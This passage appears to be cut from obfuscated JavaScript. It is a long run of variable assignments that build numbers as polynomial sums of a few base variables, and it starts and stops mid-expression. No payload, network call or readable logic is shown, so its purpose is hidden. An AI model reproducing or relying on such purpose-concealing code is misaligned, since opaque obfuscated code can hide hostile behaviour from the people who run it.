+DX*N2+DX*N2*N2,NV=c2+J2*N2+N2*N2,Db=DX+N2+Fh*N2*N2+N2*N2*N2,Nq=GG+GG*N2+C7*N2*N2+N2*N2*N2,nm=C7+N2+xV*N2*N2+N2*N2*N2,Px=J2+vE*N2+N2*N2,JN=C7+DM*N2+GG*N2*N2+N2*N2*N2,sd=J2+vE*N2+GG*N2*N2+N2*N2*N2,bd=vE+sh*N2+GG*N2*N2+N2*N2*N2,L4=GG+vE*N2+sh*N2*N2+N2*N2*N2,TD=DM+sh*N2+xV*N2*N2,RD=sh+Fh*N2+DM*N2*N2,Sl=sh+GG*N2+xV*N2*N2,Iv=DX+N2+xV*N2*N2,BU=Fh+J2*N2+J2*N2*N2+N2*N2*N2,gd=sh+GG*N2+xV*N2*N2+N2*N2*N2,Qh=c2+N2+vE*N2*N2,Pg=DM+N2+xV*N2*N2+N2*N2*N2,Pm=DM+vE*N2+xV*N2*N2,JT=xV+sh*N2+J2*N2*N2+N2*N2*N2,G4=vE+C7*N2+vE*N2*N2+N2*N2*N2,Cs=GG+GG*N2+J2*N2*N2+N2*N2*N2,bq=vE+DM*N2+N2*N2+N2*N2*N2,O4=sh+GG*N2+GG*N2*N2+N2*N2*N2,m3=xV+xV*N2+sh*N2*N2,j7=J2+J2*N2+C7*N2*N2,j3=J2+C7*N2+Fh*N2*N2+N2*N2*N2,x2=DX+N2+vE*N2*N2+sh*N2*N2*N2+xV*N2*N2*N2*N2,gX=sh+vE*N2+N2*N2,qM=sh+Fh*N2,XS=DX+sh*N2+sh*N2*N2+N2*N2*N2,DY=GG+DX*N2+DM*N2*N2,D7=GG+GG*N2+vE*N2*N2,zE=c2+N2+GG*N2*N2,Yb=DM+vE*N2+vE*N2*N2,w3=sh+J2*N2+J2*N2*N2+N2*N2*N2,fU=DM+N2+N2*N2+N2*N2*N2,rY=C7+N2+xV*N2*N2,Xx=vE+N2+vE*N2*N2,Vl=DX+J2*N2+xV*N2*N2,NY=DM+J2*N2+xV*N2*N2,vj=GG+sh*N2+J2*N2*N2+N2*N2*N2,pU=c2+DX*N2+vE*N2*N2+N2*N2*N2,RK=GG+vE*N2+C7*N2*N2,Bt=sh+xV*N2+Fh*N2*N2+N2*N2*N2,Ht=DM+C7*N2+sh*N2*N2+N2*N2*N2,Ws=xV+GG*N2+N2*N2+N2*N2*N2,PS=vE+N2+vE*N2*N2+N2*N2*N2,Dg=c2+GG*N2+vE*N2*N2+N2*N2*N2,r1=sh+DM*N2+GG*N2*N2+N2*N2*N2,Nc=DM+C7*N2,j4=DM+DX*N2+GG*N2*N2+N2*N2*N2,PU=c2+sh*N2+sh*N2*N2+N2*N2*N2,FY=vE+DM*N2+N2*N2,w4=J2+xV*N2+sh*N2*N2+N2*N2*N2,Jh=c2+xV*N2,Uq=DM+GG*N2+GG*N2*N2,UE=DX+GG*N2,Hs=vE+C7*N2+Fh*N2*N2+N2*N2*N2,bl=Fh+vE*N2+Fh*N2*N2,r3=GG+N2+J2*N2*N2+N2*N2*N2,MS=Fh+GG*N2+xV*N2*N2+N2*N2*N2,UG=vE+DM*N2,DQ=Fh+Fh*N2+Fh*N2*N2,wQ=GG+GG*N2,ws=J2+DX*N2+xV*N2*N2+N2*N2*N2,pQ=xV+C7*N2+DM*N2*N2,hG=sh+GG*N2+N2*N2,Bd=sh+xV*N2+J2*N2*N2+N2*N2*N2,lj=vE+vE*N2+sh*N2*N2+N2*N2*N2,pj=sh+Fh*N2+GG*N2*N2+N2*N2*N2,b3=xV+C7*N2+sh*N2*N2+N2*N2*N2,kq=J2+N2+vE*N2*N2,Gd=C7+GG*N2+Fh*N2*N2+N2*N2*N2,n1=vE+vE*N2+Fh*N2*N2+N2*N2*N2,nq=DX+J2*N2+N2*N2+N2*N2*N2,X=Fh+xV*N2+Fh*N2*N2+N2*N2*N2,wx=sh+sh*N2+DX*N2*N2,tD=Fh+sh*N2,Et=sh+sh*N2+sh*N2*N2+N2*N2*N2,SK=sh+Fh*N2+Fh*N2*N2,Dj=DM+GG*N2+J2*N2*N2+N2*N2*N2,g1=c2+C7*N2+N2*N2+N2*N2*N2,Jc=xV+xV*N2,fv=J2+vE*N2,tq=DM+J2*N2+vE*N2*N2+N2*N2*N2,GU=Fh+N2+vE*N2*N2+N2*N2*N2,Rd=J2+C7*N2+J2*N2*N2+N2*N2*N2,Mf=C7+DX*N2+N2*N2+N2*N2*N2,Qq=Fh+xV*N2+xV*N2*N2+N2*N2*N2,PZ=sh+sh*N2+J2*N2*N2+N2*N2*N2,BY=DM+Fh*N2+C7*N2*N2,tj=DX+C7*N2+J2*N2*N2+N2*N2*N2,C6=GG+sh*N2+DM*N2*N2,Mx=DM+DM*N2+N2*N2,IQ=Fh+N2+N2*N2,xX=C7+DX*N2+Fh*N2*N2,Zl=DX+Fh*N2+Fh*N2*N2+N2*N2*N2,IG=DM+xV*N2+DM*N2*N2+N2*N2*N2,Fg=vE+DM*N2+xV*N2*N2+N2*N2*N2,jT=c2+DM*N2+Fh*N2*N2+N2*N2*N2,nd=C7+DX*N2+xV*N2*N2+N2*N2*N2,Z3=vE+C7*N2+GG*N2*N2+N2*N2*N2,nE=J2+xV*N2,YZ=sh+GG*N2+vE*N2*N2+N2*N2*N2,kG=c2+GG*N2+C7*N2*N2+N2*N2*N2,ql=J2+xV*N2+xV*N2*N2+N2*N2*N2,zV=J2+N2+DM*N2*N2,MT=DM+DX*N2+DM*N2*N2+N2*N2*N2,Ql=vE+Fh*N2+Fh*N2*N2+N2*N2*N2,Wd=sh+DM*N2+J2*N2*N2+N2*N2*N2,Tf=sh+GG*N2+Fh*N2*N2+N2*N2*N2,O3=DM+sh*N2+DM*N2*N2+N2*N2*N2,OT=sh+N2+Fh*N2*N2+N2*N2*N2,Bg=xV+vE*N2+vE*N2*N2+N2*N2*N2,R1=J2+sh*N2+vE*N2*N2+N2*N2*N2,AN=C7+xV*N2+xV*N2*N2,N1=vE+J2*N2+GG*N2*N2+N2*N2*N2,fG=C7+xV*N2+DX*N2*N2,Ij=xV+C7*N2+Fh*N2*N2+N2*N2*N2,CN=C7+C7*N2+Fh*N2*N2,L3=DX+DX*N2+J2*N2*N2+N2*N2*N2,gg=C7+Fh*N2+GG*N2*N2+N2*N2*N2,PQ=GG+GG*N2+Fh*N2*N2+N2*N2*N2,H4=DX+J2*N2+N2*N2,VU=DX+vE*N2+J2*N2*N2+N2*N2*N2,LM=DX+vE*N2+DM*N2*N2,wf=vE+Fh*N2+sh*N2*N2+N2*N2*N2,P3=C7+vE*N2+N2*N2+N2*N2*N2,GZ=Fh+DX*N2+sh*N2*N2+N2*N2*N2,m4=DM+N2+Fh*N2*N2+N2*N2*N2,SR=C7+DM*N2+vE*N2*N2+N2*N2*N2,Pt=GG+DX*N2+N2*N2+N2*N2*N2,nQ=c2+DX*N2+N2*N2,Ym=vE+GG*N2+GG*N2*N2+N2*N2*N2,nN=J2+sh*N2+GG*N2*N2+N2*N2*N2,c3=GG+sh*N2+GG*N2*N2+N2*N2*N2,Kf=DX+C7*N2+Fh*N2*N2+N2*N2*N2,x4=Fh+vE*N2+J2*N2*N2+N2*N2*N2,Im=Fh+sh*N2+GG*N2*N2+N2*N2*N2,vd=J2+vE*N2+C7*N2*N2+N2*N2*N2,n4=J2+C7*N2+xV*N2*N2,k1=DM+C7*N2+C7*N2*N2+N2*N2*N2,Jg=C7+J2*N2+xV*N2*N2+N2*N2*N2,Lg=Fh+xV*N2+vE*N2*N2+N2*N2*N2,EN=sh+DX*N2+J2*N2*N2+N2*N2*N2,Oq=sh+C7*N2+J2*N2*N2+N2*N2*N2,KQ=sh+DM*N2+DM*N2*N2+N2*N2*N2,ZK=GG+DM*N2+vE*N2*N2,ZT=c2+vE*N2+Fh*N2*N2,Kq=vE+sh*N2+J2*N2*N2+N2*N2*N2,MZ=GG+J2*N2+sh*N2*N2+N2*N2*N2,nU=sh+DM*N2+Fh*N2*N2+N2*N2*N2,vY=DM+DX*N2+xV*N2*N2,A3=vE+sh*N2+N2*N2+N2*N2*N2,Gg=DM+xV*N2+N2*N2+N2*N2*N2,Tg=C7+N2+GG*N2*N2+N2*N2*N2,jS=c2+Fh*N2+sh*N2*N2+N2*N2*N2,T7=xV+Fh*N2+vE*N2*N2+N2*N2*N2,AX=GG+C7*N2,gf=vE+Fh*N2+C7*N2*N2+N2*N2*N2,sE=DX+xV*N2,YM=DX+Fh*N2+GG*N2*N2,K6=GG+vE*N2+GG*N2*N2,Nd=vE+xV*N2+J2*N2*N2+N2*N2*N2,bt=c2+GG*N2+N2*N2+N2*N2*N2,QT=DM+Fh*N2+Fh*N2*N2+N2*N2*N2,tt=GG+N2+C7*N2*N2+N2*N2*N2,B3=xV+N2+N2*N2+N2*N2*N2,mG=DX+DM*N2+GG*N2*N2,OV=J2+sh*N2+vE*N2*N2,tZ=sh+sh*N2+vE*N2*N2+N2*N2*N2,RM=xV+vE*N2+sh*N2*N2,Y1=DM+N2+J2*N2*N2+N2*N2*N2,kZ=GG+sh*N2+Fh*N2*N2+N2*N2*N2,vm=DM+DM*N2+GG*N2*N2+N2*N2*N2,SQ=Fh+sh*N2+sh*N2*N2,Sg=GG+GG*N2+vE*N2*N2+N2*N2*N2,KT=C7+C7*N2+sh*N2*N2+N2*N2*N2,vV=C7+xV*N2+sh*N2*N2,d1=C7+xV*N2+Fh*N2*N2+N2*N2*N2,tm=GG+DM*N2+xV*N2*N2+N2*N2*N2,cE=GG+sh*N2+sh*N2*N2,Jd=C7+Fh*N2+xV*N2*N2+N2*N2*N2,XN=xV+Fh*N2+C7*N2*N2+N2*N2*N2,xj=sh+C7*N2+N2*N2,HN=DX+Fh*N2+xV*N2*N2+N2*N2*N2,PR=J2+xV*N2+DM*N2*N2+N2*N2*N2,HK=GG+xV*N2,CU=GG+Fh*N2+vE*N2*N2+N2*N2*N2,wv=c2+vE*N2+sh*N2*N2,LN=Fh+J2*N2+xV*N2*N2+N2*N2*N2,tG=Fh+DX*N2+vE*N2*N2,P2=vE+Fh*N2+DM*N2*N2,fg=DX+DX*N2+sh*N2*N2+N2*N2*N2,O=DM+GG*N2+xV*N2*N2,p3=DX+DM*N2+sh*N2*N2+N2*N2*N2,JM=DX+vE*N2+N2*N2,mq=vE+GG*N2+vE*N2*N2+N2*N2*N2,df=DX+Fh*N2+vE*N2*N2,Ts=J2+J2*N2+Fh*N2*N2+N2*N2*N2,Cg=vE+xV*N2+vE*N2*N2+N2*N2*N2,cT=c2+Fh*N2+Fh*N2*N2+N2*N2*N2,Id=C7+GG*N2+vE*N2*N2,NU=J2+Fh*N2+DM*N2*N2,jq=J2+N2+sh*N2*N2+N2*N2*N2,Z=GG+DM*N2+N2*N2,q4=J2+xV*N2+J2*N2*N2+N2*N2*N2,Zd=C7+N2+sh*N2*N2+N2*N2*N2,Ct=vE+C7*N2+N2*N2+N2*N2*N2,GK=xV+Fh*N2,WR=GG+N2+N2*N2+N2*N2*N2,xY=c2+J2*N2+Fh*N2*N2,jM=C7+vE*N2,b7=C7+J2*N2+N2*N2,fd=c2+C7*N2+J2*N2*N2+N2*N2*N2,IR=sh+vE*N2+GG*N2*N2+N2*N2*N2,Rv=GG+xV*N2+vE*N2*N2,dj=xV+GG*N2+sh*N2*N2+N2*N2*N2,Bf=xV+J2*N2+J2*N2*N2+N2*N2*N2,Sc=DX+C7*N2+DX*N2*N2,Ds=GG+DX*N2+DM*N2*N2+N2*N2*N2,wj=DM+N2+vE*N2*N2+N2*N2*N2,n3=sh+vE*N2+Fh*N2*N2+N2*N2*N2,GN=GG+Fh*N2+vE*N2*N2,c7=xV+DM*N2+N2*N2,Qs=DM+DX*N2+vE*N2*N2+N2*N2*N2,mt=J2+GG*N2+xV*N2*N2+N2*N2*N2,N=c2+DM*N2+GG*N2*N2,hZ=sh+GG*N2+J2*N2*N2+N2*N2*N2,xK=xV+Fh*N2+DM*N2*N2,lc=DM+Fh*N2+vE*N2*N2,f4=C7+J2*N2+Fh*N2*N2+N2*N2*N2,OZ=vE+GG*N2+Fh*N2*N2+N2*N2*N2,WN=C7+DX*N2+vE*N2*N2,CG=C7+GG*N2+GG*N2*N2,wK=DX+sh*N2+N2*N2,kf=DX+GG*N2+J2*N2*N2+N2*N2*N2,xU=C7+N2+N2*N2+N2*N2*N2,lU=J2+DM*N2+sh*N2*N2+N2*N2*N2,QR=J2+N2+GG*N2*N2+N2*N2*N2,f1=Fh+vE*N2+Fh*N2*N2+N2*N2*N2,bc=xV+sh*N2+DX*N2*N2,Zj=vE+vE*N2+N2*N2,J7=c2+sh*N2+Fh*N2*N2,qs=C7+Fh*N2+Fh*N2*N2+N2*N2*N2,PG=C7+GG*N2+Fh*N2*N2,xZ=J2+vE*N2+N2*N2+N2*N2*N2,Qj=xV+Fh*N2+Fh*N2*N2,RS=sh+vE*N2+N2*N2+N2*N2*N2,Gq=J2+Fh*N2+xV*N2*N2+N2*N2*N2,GT=xV+xV*N2+N2*N2+N2*N2*N2,qU=sh+C7*N2+GG*N2*N2+N2*N2*N2,wS=sh+Fh*N2+vE*N2*N2+vE*N2*N2*N2,Qf=c2+N2+J2*N2*N2+N2*N2*N2,q1=vE+DM*N2+GG*N2*N2+N2*N2*N2,Ec=sh+sh*N2+GG*N2*N2,Fq=GG+GG*N2+GG*N2*N2+N2*N2*N2,zM=DX+Fh*N2+sh*N2*N2,FS=xV+Fh*N2+xV*N2*N2+N2*N2*N2,Zq=J2+Fh*N2+DM*N2*N2+N2*N2*N2,mg=DX+C7*N2+DM*N2*N2+N2*N2*N2,Hj=xV+DM*N2+xV*N2*N2+N2*N2*N2,SN=xV+J2*N2+N2*N2+N2*N2*N2,kR=DM+N2+GG*N2*N2+N2*N2*N2,U1=vE+xV*N2+Fh*N2*N2+N2*N2*N2,Qm=DX+N2+N2*N2+N2*N2*N2,Sd=xV+xV*N2+xV*N2*N2+N2*N2*N2,AM=C7+DM*N2+xV*N2*N2,Kl=C7+Fh*N2+N2*N2+N2*N2*N2,d4=J2+C7*N2+N2*N2+N2*N2*N2,T3=c2+xV*N2+GG*N2*N2+N2*N2*N2,x1=vE+N2+GG*N2*N2+N2*N2*N2,fM=c2+N2+N2*N2,MR=Fh+sh*N2+xV*N2*N2+N2*N2*N2,FT=DM+xV*N2+J2*N2*N2+N2*N2*N2,jG=xV+DM*N2+GG*N2*N2,p7=DX+C7*N2+Fh*N2*N2,LR=C7+vE*N2+C7*N2*N2+N2*N2*N2,ml=vE+J2*N2+Fh*N2*N2+N2*N2*N2,hR=DX+vE*N2+DM*N2*N2+N2*N2*N2,lT=Fh+N2+C7*N2*N2+N2*N2*N2,Us=J2+DM*N2+J2*N2*N2+N2*N2*N2,Rt=vE+Fh*N2+vE*N2*N2+N2*N2*N2,I3=DX+N2+GG*N2*N2+N2*N2*N2,OU=Fh+xV*N2+GG*N2*N2+N2*N2*N2,v4=GG+xV*N2+N2*N2+N2*N2*N2,X4=DX+J2*N2+xV*N2*N2+N2*N2*N2,cq=DM+DX*N2+xV*N2*N2+N2*N2*N2,Dx=c2+N2+xV*N2*N2,kE=vE+Fh*N2+N2*N2,hK=sh+N2,kx=vE+sh*N2+sh*N2*N2+N2*N2*N2,IU=c2+vE*N2+N2*N2+N2*N2*N2,wm=sh+vE*N2+J2*N2*N2+N2*N2*N2,Ms=xV+vE*N2+J2*N2*N2+N2*N2*N2,I2=DX+J2*N2+DM*N2*N2,nK=J2+sh*N2,ks=vE+GG*N2+sh*N2*N2+N2*N2*N2,CR=Fh+xV*N2+sh*N2*N2+N2*N2*N2,q=DM+xV*N2+sh*N2*N2+N2*N2*N2,Gh=vE+J2*N2+Fh*N2*N2,UT=C7+C7*N2+J2*N2*N2+N2*N2*N2,fE=c2+N2,qx=vE+DM*N2+Fh*N2*N2,Ej=sh+xV*N2+vE*N2*N2+N2*N2*N2,wg=GG+xV*N2+vE*N2*N2+N2*N2*N2,RV=Fh+GG*N2,Yd=c2+DM*N2+vE*N2*N2+N2*N2*N2,R3=C7+DM*N2+C7*N2*N2+N2*N2*N2,cb=c2+Fh*N2+GG*N2*N2,sT=J2+J2*N2+DM*N2*N2+N2*N2*N2,qZ=sh+Fh*N2+N2*N2,fT=J2+J2*N2+vE*N2*N2,W4=GG+C7*N2+sh*N2*N2+N2*N2*N2,jf=J2+J2*N2+N2*N2+N2*N2*N2,vl=Fh+GG*N2+N2*N2+N2*N2*N2,VG=c2+DM*N2+Fh*N2*N2,lQ=DX+GG*N2+sh*N2*N2,bs=sh+DX*N2+Fh*N2*N2+N2*N2*N2,sq=xV+DM*N2+N2*N2+N2*N2*N2,X7=DX+vE*N2,pX=vE+N2+N2*N2,Mq=DM+J2*N2+GG*N2*N2+N2*N2*N2,JS=J2+DM*N2+xV*N2*N2+N2*N2*N2,Vm=vE+vE*N2+DX*N2*N2+N2*N2*N2,mZ=xV+xV*N2+C7*N2*N2+N2*N2*N2,EY=J2+DM*N2,H3=Fh+N2+Fh*N2*N2+N2*N2*N2,fm=C7+xV*N2+N2*N2+N2*N2*N2,B1=DX+vE*N2+vE*N2*N2,Jf=c2+vE*N2+DM*N2*N2,Wj=DM+sh*N2+C7*N2*N2+N2*N2*N2,Mt=c2+C7*N2+GG*N2*N2,WU=sh+Fh*N2+N2*N2+N2*N2*N2,wE=vE+C7*N2+Fh*N2*N2,Lq=J2+vE*N2+Fh*N2*N2+N2*N2*N2,AS=J2+C7*N2+sh*N2*N2+N2*N2*N2,Tj=vE+N2+xV*N2*N2,KZ=c2+GG*N2+Fh*N2*N2+N2*N2*N2,Q3=DM+N2+vE*N2*N2,RU=DX+Fh*N2+vE*N2*N2+N2*N2*N2,cj=GG+sh*N2+xV*N2*N2+N2*N2*N2,f6=xV+C7*N2+GG*N2*N2,OD=GG+DM*N2+GG*N2*N2+N2*N2*N2,I=C7+GG*N2,M4=vE+xV*N2+sh*N2*N2+N2*N2*N2,rS=vE+DM*N2+vE*N2*N2+N2*N2*N2,U4=J2+sh*N2+DM*N2*N2+N2*N2*N2,jj=xV+vE*N2+GG*N2*N2+N2*N2*N2,Mv=c2+N2+DX*N2*N2,Yx=DM+sh*N2+Fh*N2*N2,dV=DX+Fh*N2,jx=c2+GG*N2,rc=sh+xV*N2+C7*N2*N2,rX=sh+xV*N2+DM*N2*N2,ZU=J2+xV*N2+GG*N2*N2+N2*N2*N2,lt=C7+vE*N2+J2*N2*N2+N2*N2*N2,dg=xV+Fh*N2+N2*N2,Bv=c2+GG*N2+Fh*N2*N2,XV=xV+Fh*N2+sh*N2*N2,HR=DX+DM*N2+GG*N2*N2+N2*N2*N2,ZZ=sh+sh*N2+xV*N2*N2+N2*N2*N2,S6=xV+N2+sh*N2*N2,Ev=vE+GG*N2,Z2=J2+xV*N2+xV*N2*N2,pD=xV+GG*N2+Fh*N2*N2+N2*N2*N2,gb=sh+DX*N2+Fh*N2*N2+xV*N2*N2*N2+xV*N2*N2*N2*N2,Eq=xV+sh*N2+vE*N2*N2+N2*N2*N2,dG=Fh+GG*N2+N2*N2,fS=c2+DM*N2+N2*N2+N2*N2*N2,Aq=xV+N2+xV*N2*N2+N2*N2*N2,RR=c2+C7*N2+vE*N2*N2+N2*N2*N2,rj=Fh+DM*N2+vE*N2*N2+N2*N2*N2,qN=GG+N2+DM*N2*N2+N2*N2*N2,Ad=DX+J2*N2+vE*N2*N2+N2*N2*N2,cS=J2+DX*N2+J2*N2*N2+N2*N2*N2,jK=Fh+DM*N2+sh*N2*N2,LD=vE+J2*N2+N2*N2,W6=xV+J2*N2+DM*N2*N2,MQ=xV+DM*N2+C7*N2*N2,Dd=vE+xV*N2+xV*N2*N2+N2*N2*N2,Em=sh+xV*N2+N2*N2+N2*N2*N2,f3=C7+DX*N2+sh*N2*N2+N2*N2*N2,js=C7+DM*N2+DM*N2*N2,kU=Fh+N2+sh*N2*N2+N2*N2*N2,PN=c2+DM*N2+J2*N2*N2+N2*N2*N2,Wm=DM+C7*N2+Fh*N2*N2+N2*N2*N2,Pd=xV+GG*N2+DX*N2*N2+N2*N2*N2,Mm=xV+Fh*N2+DX*N2*N2+N2*N2*N2,wT=DX+vE*N2+vE*N2*N2+N2*N2*N2,cg=Fh+C7*N2+Fh*N2*N2+N2*N2*N2,GR=J2+sh*N2+Fh*N2*N2+N2*N2*N2,RT=DM+sh*N2+Fh*N2*N2+N2*N2*N2,J=C7+C7*N2+N2*N2,Jj=GG+xV*N2+J2*N2*N2+N2*N2*N2,sm=DX+sh*N2+vE*N2*N2+N2*N2*N2,O1=DM+Fh*N2+GG*N2*N2+N2*N2*N2,X1=DM+vE*N2+DX*N2*N2+N2*N2*N2,Wt=DX+sh*N2+Fh*N2*N2,nt=C7+xV*N2+vE*N2*N2+N2*N2*N2,Sm=c2+sh*N2+N2*N2+N2*N2*N2,x3=Fh+Fh*N2+vE*N2*N2+N2*N2*N2,Uj=sh+DX*N2+vE*N2*N2+N2*N2*N2,Ut=J2+J2*N2+vE*N2*N2+N2*N2*N2,jE=J2+vE*N2+xV*N2*N2+N2*N2*N2,sV=GG+Fh*N2+GG*N2*N2,L1=Fh+vE*N2+GG*N2*N2,lE=J2+Fh*N2+sh*N2*N2,JD=GG+DX*N2+sh*N2*N2+N2*N2*N2,hT=DX+sh*N2+GG*N2*N2+N2*N2*N2,V1=C7+sh*N2+N2*N2+N2*N2*N2,rQ=DM+xV*N2,mT=sh+DM*N2+sh*N2*N2+N2*N2*N2,BN=GG+J2*N2+GG*N2*N2+N2*N2*N2,F6=xV+DM*N2+xV*N2*N2,xt=c2+sh*N2+GG*N2*N2+N2*N2*N2,MX=DX+DM*N2+J2*N2*N2+N2*N2*N2,UX=C7+GG*N2+N2*N2,p1=DM+DM*N2+sh*N2*N2+N2*N2*N2,FU=xV+Fh*N2+GG*N2*N2+J2*N2*N2*N2+N2*N2*N2*N2,t7=xV+xV*N2+DM*N2*N2,Sf=c2+GG*N2+xV*N2*N2,Wg=DM+xV*N2+vE*N2*N2+N2*N2*N2,WS=GG+J2*N2+N2*N2+N2*N2*N2,Kb=GG+N2+Fh*N2*N2,xM=DM+N2+N2*N2,FM=J2+Fh*N2+N2*N2,E1=sh+xV*N2+GG*N2*N2+N2*N2*N2,QY=DM+DM*N2+Fh*N2*N2+N2*N2*N2,vx=GG+N2,N4=J2+N2+N2*N2+N2*N2*N2,Y3=C7+sh*N2+J2*N2*N2+N2*N2*N2,Q4=DM+C7*N2+GG*N2*N2,VZ=C7+J2*N2+GG*N2*N2+N2*N2*N2,SX=DM+J2*N2+GG*N2*N2,AE=c2+vE*N2+DX*N2*N2,KM=J2+GG*N2+Fh*N2*N2,hE=J2+DX*N2+N2*N2+N2*N2*N2,ms=vE+GG*N2+sh*N2*N2,zS=vE+DX*N2+vE*N2*N2+N2*N2*N2,Zv=J2+vE*N2+xV*N2*N2,G3=c2+DM*N2+C7*N2*N2+N2*N2*N2,gl=GG+DM*N2+N2*N2+N2*N2*N2,s7=xV+DM*N2,Gl=c2+GG*N2+xV*N2*N2+N2*N2*N2,TX=Fh+xV*N2+xV*N2*N2,T4=vE+DM*N2+sh*N2*N2+N2*N2*N2,GD=GG+xV*N2+Fh*N2*N2,TZ=GG+N2+xV*N2*N2+N2*N2*N2,fR=DM+GG*N2+C7*N2*N2+N2*N2*N2,Rm=GG+xV*N2+DM*N2*N2+N2*N2*N2,lf=DX+Fh*N2+sh*N2*N2+N2*N2*N2,zj=vE+N2+Fh*N2*N2+N2*N2*N2,dZ=xV+sh*N2+sh*N2*N2+N2*N2*N2,QG=Fh+DM*N2+N2*N2,jN=DX+vE*N2+GG*N2*N2+N2*N2*N2,KX=DX+vE*N2+GG*N2*N2,vR=GG+DX*N2+N2*N2,zc=J2+DX*N2+N2*N2,As=DM+J2*N2+N2*N2+N2*N2*N2,TT=GG+xV*N2+sh*N2*N2+N2*N2*N2,sg=GG+vE*N2+sh*N2*N2,Ag=vE+vE*N2+vE*N2*N2+N2*N2*N2,pg=DM+Fh*N2+xV*N2*N2+N2*N2*N2,mb=vE+vE*N2+sh*N2*N2,QZ=Fh+DM*N2+xV*N2*N2+N2*N2*N2,tN=vE+DX*N2+DM*N2*N2+N2*N2*N2,sl=C7+sh*N2+xV*N2*N2+N2*N2*N2,bT=GG+DM*N2+vE*N2*N2+N2*N2*N2,g4=C7+xV*N2+sh*N2*N2+N2*N2*N2,BZ=xV+DM*N2+J2*N2*N2+N2*N2*N2,Wv=vE+vE*N2,gR=C7+N2+vE*N2*N2+N2*N2*N2,cZ=C7+DM*N2+J2*N2*N2+N2*N2*N2,vT=GG+GG*N2+N2*N2+N2*N2*N2,Qd=vE+GG*N2+DM*N2*N2+N2*N2*N2,lm=Fh+Fh*N2+xV*N2*N2+N2*N2*N2,xv=DM+GG*N2,Ll=J2+sh*N2+sh*N2*N2,Qx=Fh+sh*N2+GG*N2*N2,k4=C7+N2+Fh*N2*N2+N2*N2*N2,TR=vE+DX*N2+Fh*N2*N2+N2*N2*N2,U3=J2+vE*N2+vE*N2*N2+N2*N2*N2,XR=C7+GG*N2+vE*N2*N2+N2*N2*N2,S3=J2+GG*N2+J2*N2*N2+N2*N2*N2,VY=DM+J2*N2+vE*N2*N2,IY=xV+GG*N2,rt=J2+J2*N2+C7*N2*N2+N2*N2*N2,NT=c2+Fh*N2+N2*N2+N2*N2*N2,ls=GG+DX*N2+J2*N2*N2+N2*N2*N2,gU=DX+Fh*N2+DM*N2*N2+N2*N2*N2,JU=GG+xV*N2+Fh*N2*N2+N2*N2*N2,WD=DM+xV*N2+DM*N2*N2,qm=DM+DX*N2+N2*N2+N2*N2*N2,bb=DM+N2,dS=vE+vE*N2+J2*N2*N2+N2*N2*N2,HM=C7+C7*N2+sh*N2*N2,mm=xV+DM*N2+DM*N2*N2+N2*N2*N2,tg=J2+N2+DM*N2*N2+N2*N2*N2,Th=DM+DX*N2+N2*N2,gc=vE+Fh*N2,Zt=xV+xV*N2+GG*N2*N2+N2*N2*N2,Jt=xV+C7*N2+xV*N2*N2+N2*N2*N2,Z7=DX+vE*N2+Fh*N2*N2,bX=DX+GG*N2+N2*N2,Ss=sh+vE*N2+C7*N2*N2+N2*N2*N2,jl=Fh+GG*N2+Fh*N2*N2+N2*N2*N2,X3=xV+DX*N2+C7*N2*N2+N2*N2*N2,OK=vE+N2+GG*N2*N2,k7=c2+sh*N2,GY=c2+vE*N2,WZ=GG+C7*N2+N2*N2+N2*N2*N2,Hh=DX+N2,lY=J2+Fh*N2+vE*N2*N2+sh*N2*N2*N2+xV*N2*N2*N2*N2,Ov=C7+sh*N2+xV*N2*N2,x7=Fh+Fh*N2,YX=C7+vE*N2+DM*N2*N2,jt=xV+xV*N2+J2*N2*N2+N2*N2*N2,nZ=DX+DX*N2+GG*N2*N2+N2*N2*N2,Dq=c2+C7*N2+Fh*N2*N2+N2*N2*N2,QS=DM+DX*N2+J2*N2*N2+N2*N2*N2,pS=c2+J2*N2+GG*N2*N2+N2*N2*N2,Yl=J2+Fh*N2+GG*N2*N2,ST=Fh+DM*N2+GG*N2*N2+N2*N2*N2,sR=Fh+C7*N2+N2*N2+N2*N2*N2,rN=c2+DX*N2+sh*N2*N2+N2*N2*N2,Cj=DM+GG*N2+N2*N2+N2*N2*N2,Mj=c2+DX*N2+J2*N2*N2+N2*N2*N2,DE=xV+sh*N2+sh*N2*N2,l1=Fh+J2*N2+sh*N2*N2+N2*N2*N2,UV=DM+Fh*N2,Lt=J2+DM*N2+Fh*N2*N2,rd=vE+vE*N2+GG*N2*N2+N2*N2*N2,dX=C7+xV*N2+vE*N2*N2,Jm=GG+DM*N2+C7*N2*N2+N2*N2*N2,Wc=Fh+N2+GG*N2*N2,D3=J2+GG*N2+GG*N2*N2+N2*N2*N2,lg=Fh+DM*N2+sh*N2*N2+N2*N2*N2,mR=vE+J2*N2+GG*N2*N2,BQ=Fh+vE*N2+DM*N2*N2,zt=C7+DX*N2+Fh*N2*N2+N2*N2*N2,Bq=sh+vE*N2+xV*N2*N2+N2*N2*N2,AT=sh+Fh*N2+C7*N2*N2+N2*N2*N2,Wf=sh+DM*N2+xV*N2*N2,UU=vE+DX*N2+GG*N2*N2+N2*N2*N2,R4=sh+GG*N2+vE*N2*N2,It=DX+GG*N2+Fh*N2*N2+N2*N2*N2,jg=DX+DM*N2+N2*N2,sU=sh+C7*N2+N2*N2+N2*N2*N2,cf=sh+N2+J2*N2*N2+N2*N2*N2,EU=c2+J2*N2+xV*N2*N2+N2*N2*N2,zZ=vE+DX*N2+J2*N2*N2+N2*N2*N2,Gv=xV+xV*N2+vE*N2*N2,lS=J2+Fh*N2+J2*N2*N2+N2*N2*N2,s6=c2+Fh*N2,Hf=c2+GG*N2+J2*N2*N2+N2*N2*N2,Q1=vE+C7*N2+J2*N2*N2+N2*N2*N2,P1=DX+C7*N2+N2*N2+N2*N2*N2,El=J2+C7*N2+vE*N2*N2+N2*N2*N2,Sj=J2+Fh*N2+Fh*N2*N2+N2*N2*N2,cY=C7+DX*N2+N2*N2,fN=C7+GG*N2+C7*N2*N2+N2*N2*N2,gq=Fh+vE*N2+sh*N2*N2+N2*N2*N2,Kd=c2+C7*N2+DM*N2*N2+N2*N2*N2,sQ=J2+vE*N2+DX*N2*N2,ss=J2+J2*N2+GG*N2*N2+N2*N2*N2,gG=C7+J2*N2+sh*N2*N2,s4=c2+Fh*N2+J2*N2*N2+N2*N2*N2,Dc=sh+vE*N2+DM*N2*N2,F=Fh+DX*N2+sh*N2*N2,Z1=xV+xV*N2+sh*N2*N2+N2*N2*N2,NN=GG+sh*N2,Vf=Fh+Fh*N2+GG*N2*N2+N2*N2*N2,lZ=c2+DX*N2+N2*N2+N2*N2*N2,Ng=GG+DM*N2+sh*N2*N2+N2*N2*N2,HU=C7+G